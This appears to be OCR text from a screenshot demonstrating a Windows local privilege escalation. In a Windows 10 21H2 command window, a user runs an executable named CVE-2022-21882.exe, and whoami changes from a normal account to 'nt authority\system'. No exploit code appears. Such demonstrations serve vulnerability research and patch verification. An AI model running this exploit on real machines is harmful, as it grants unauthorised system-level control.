 回收站
Microsoft
Edge
关于“Windows”
Windows 10
Microsoft Windows
版本 21H2 (操作系统内部版本 19044.1415)
© Microsoft Corporation。保留所有权利。
Windows 10 教育版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
管理员: C:\Windows\system32\cmd.exe - CVE-2022-21882.exe
Microsoft Windows [版本 10.0.19044.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ascotbe>whoami
desktop-rm5k6kq\ascotbe
C:\Users\ascotbe>cd Desktop
C:\Users\ascotbe\Desktop>CVE-2022-21882.exe
Microsoft Windows [版本 10.0.19044.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ascotbe\Desktop>whoami
nt authority\system
C:\Users\ascotbe\Desktop>